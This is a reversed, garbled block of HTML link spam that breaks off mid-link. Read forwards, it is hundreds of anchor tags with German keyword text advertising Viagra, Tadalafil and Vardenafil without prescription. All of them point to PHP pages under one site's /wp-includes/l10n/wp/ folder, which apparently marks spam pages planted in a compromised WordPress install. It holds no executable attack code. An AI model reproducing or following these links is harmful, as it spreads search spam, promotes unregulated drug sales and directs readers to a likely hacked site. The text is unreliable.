>a/<gitsnüg ierftpezer argamak repuS>"php.gitsneug-ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argamak repuS>"php.nefuak-ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb söires argamak repuS>"php.nelletseb-seoires-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis argamak repuS>"php.nelletseb-rehcis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno rehcis argamak repuS>"php.nelletseb-enilno-rehcis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv repuS>"php.argaiv-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nettelbaT>"php.argaiv-nettelbat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 lifaladaT>"php.akireneg-gm02-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifaladaT>"php.akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib akireneg lifaladaT>"php.gillib-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg lifaladaT>"php.dnalhcstued-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifaladaT>"php.nefuak-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg lifaladaT>"php.esierp-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifaladaT>"php.hcielgrevsierp-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg lifaladaT>"php.mukireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg lifaladaT>"php.nefuak-enilno-gitsneug-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil lifaladaT>"php.yllil-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifaladaT>"php.tfos-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer tfos lifaladaT>"php.ierftpezer-tfos-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifanedraV>"php.akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifanedraV>"php.nefuak-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifanedraV>"php.hcielgrevsierp-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp-akireneg lifanedraV>"php.1-hcielgrevsierp-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<001 argaiV>"php.001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 argaiV>"php.gm-001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer 001 argaiV>"php.nelletseb-ierftpezer-001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni gm001 argaiV>"php.aidni-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 argaiV>"php.nefuak-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp gm001 argaiV>"php.rezifp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 argaiV>"php.sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 sierp gm001 argaiV>"php.kceuts-4-sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp gm001 argaiV>"php.ekehtopa-sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<05 argaiV>"php.05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 05 argaiV>"php.gm-05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak gm 05 argaiV>"php.ierftpezer-nefuak-gm-05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm05 argaiV>"php.gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm05 argaiV>"php.sierp-gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm05 argaiV>"php.hcielgrevsierp-gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argaiV>"php.ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa argaiV>"php.dnalhcstued-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa argaiV>"php.nefuak-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ekehtopa argaiV>"php.tpezer-enho-nefuak-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa argaiV>"php.tpezer-enho-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa argaiV>"php.sierp-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa argaiV>"php.ierftpezer-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argaiV>"php.gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gnunhcer fua argaiV>"php.nelletseb-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua argaiV>"php.nefuak-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak gnunhcer fua argaiV>"php.tpezer-enho-nefuak-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gnunhcer fua argaiV>"php.tpezer-enho-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red sua argaiV>"php.ekehtopa-red-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argaiV>"php.dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb dnalhcstued sua argaiV>"php.nelletseb-dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho dnalhcstued sua argaiV>"php.tpezer-enho-dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua argaiV>"php.neidni-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyab argaiV>"php.artivel-reyab-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ieb argaiV>"php.nefuak-ekehtopa-ieb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiV>"php.nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nelletseb argaiV>"php.gnunhcer-fua-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb argaiV>"php.dnalhcstued-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb argaiV>"php.gitsneug-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nelletseb argaiV>"php.tpezer-enho-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho nelletseb argaiV>"php.dnalhcstued-tpezer-enho-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nelletseb argaiV>"php.enilno-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnulletseb argaiV>"php.gnulletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib argaiV>"php.gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gillib argaiV>"php.nelletseb-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argaiV>"php.nefuak-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gillib argaiV>"php.dnalhcstued-nefuak-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gillib argaiV>"php.tpezer-enho-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gillib argaiV>"php.nefuak-enilno-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<regillib argaiV>"php.regillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak regillib argaiV>"php.nefuak-regillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ualb argaiV>"php.ualb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiV>"php.dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb dnalhcstued argaiV>"php.nelletseb-dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer dnalhcstued argaiV>"php.ierftpezer-dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nleznie argaiV>"php.nefuak-nleznie-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf argaiV>"php.gisseulf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcilfuäkrev ierf argaiV>"php.hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa hcilfuäkrev ierf argaiV>"php.ekehtopa-hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl hcilfuäkrev ierf argaiV>"php.redneal-hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<eciuj tiurf argaiV>"php.eciuj-tiurf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nnam ned rüf argaiV>"php.nnam-ned-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf rüf argaiV>"php.neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak neuarf rüf argaiV>"php.nefuak-neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer neuarf rüf argaiV>"php.ierftpezer-neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nnam rüf argaiV>"php.nnam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rennäm rüf argaiV>"php.renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rennäm rüf argaiV>"php.nefuak-renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer rennäm rüf argaiV>"php.ierftpezer-renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg argaiV>"php.leg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiV>"php.akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg argaiV>"php.ekehtopa-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg argaiV>"php.gnunhcer-fua-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb akireneg argaiV>"php.nelletseb-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg argaiV>"php.dnalhcstued-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg argaiV>"php.nefuak-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg akireneg argaiV>"php.dnalhcstued-nefuak-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg akireneg argaiV>"php.nefuak-enilno-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg argaiV>"php.nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<terksid tulosba nefuak akireneg argaiV>"php.terksid-tulosba-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak akireneg argaiV>"php.ekehtopa-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg argaiV>"php.dnalhcstued-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak akireneg argaiV>"php.tpezer-enho-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg argaiV>"php.tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho akireneg argaiV>"php.dnalhcstued-tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho akireneg argaiV>"php.nefuak-tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno akireneg argaiV>"php.enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno akireneg argaiV>"php.nelletseb-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg argaiV>"php.nefuak-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer enilno akireneg argaiV>"php.ierftpezer-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg argaiV>"php.sierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg argaiV>"php.esierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg argaiV>"php.hcielgrevsierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg argaiV>"php.ierftpezer-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno ierftpezer akireneg argaiV>"php.enilno-ierftpezer-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos akireneg argaiV>"php.sbat-tfos-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnu rehcis sehclew akireneg argaiV>"php.seoires-dnu-rehcis-sehclew-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg argaiV>"php.mukireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argaiV>"php.gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gitsnüg argaiV>"php.nelletseb-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argaiV>"php.nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg argaiV>"php.dnalhcstued-nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak gitsnüg argaiV>"php.tpezer-enho-nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gitsnüg argaiV>"php.tpezer-enho-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno gitsnüg argaiV>"php.nelletseb-enilno-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg argaiV>"php.nefuak-enilno-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp retsgitsnüg argaiV>"php.sierp-retsgitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tenretni mi argaiV>"php.nelletseb-tenretni-mi-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tenretni mi argaiV>"php.nefuak-tenretni-mi-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni argaiV>"php.ekehtopa-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa ni argaiV>"php.tpezer-enho-ekehtopa-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni argaiV>"php.ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ekehtopa red ni argaiV>"php.tpezer-enho-nefuak-ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa red ni argaiV>"php.tpezer-enho-ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni argaiV>"php.dnalhcstued-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer dnalhcstued ni argaiV>"php.nefuak-ierftpezer-dnalhcstued-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ynamreg ni argaiV>"php.ynamreg-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni argaiV>"php.neidni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tenretni argaiV>"php.tenretni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej argaiV>"php.yllej-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nlespak argaiV>"php.nlespak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiV>"php.nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak argaiV>"php.ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa nefuak argaiV>"php.tpezer-enho-ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa nefuak argaiV>"php.ierftpezer-ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak argaiV>"php.gnunhcer-fua-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib nefuak argaiV>"php.gillib-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argaiV>"php.dnalhcstued-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak argaiV>"php.gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua gitsnüg nefuak argaiV>"php.gnunhcer-fua-gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued gitsnüg nefuak argaiV>"php.dnalhcstued-gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni nefuak argaiV>"php.ekehtopa-ni-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak argaiV>"php.dnalhcstued-ni-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak argaiV>"php.tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa tpezer enho nefuak argaiV>"php.ekehtopa-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho nefuak argaiV>"php.gnunhcer-fua-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho nefuak argaiV>"php.dnalhcstued-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak argaiV>"php.enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno nefuak argaiV>"php.ekehtopa-enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg enilno nefuak argaiV>"php.gitsneug-enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nefuak argaiV>"php.sierp-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak argaiV>"php.ierftpezer-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ow nefuak argaiV>"php.ow-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argaiV>"php.netsok-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni netsok argaiV>"php.ekehtopa-red-ni-netsok-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel argaiV>"php.lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lagel argaiV>"php.nelletseb-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni lagel argaiV>"php.dnalhcstued-ni-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak lagel argaiV>"php.tpezer-enho-nefuak-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnemakidem argaiV>"php.tnemakidem-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rennäm argaiV>"php.nefuak-renneam-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<githcilfpsgnubierhcsrev thcin argaiV>"php.githcilfpsgnubierhcsrev-thcin-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiV>"php.tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho argaiV>"php.gnunhcer-fua-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua tpezer enho argaiV>"php.dnalhcstued-sua-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tpezer enho argaiV>"php.nelletseb-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho argaiV>"php.dnalhcstued-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho argaiV>"php.gitsneug-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg tpezer enho argaiV>"php.nefuak-gitsneug-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni tpezer enho argaiV>"php.ekehtopa-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ni tpezer enho argaiV>"php.nefuak-ekehtopa-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni tpezer enho argaiV>"php.ekehtopa-red-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho 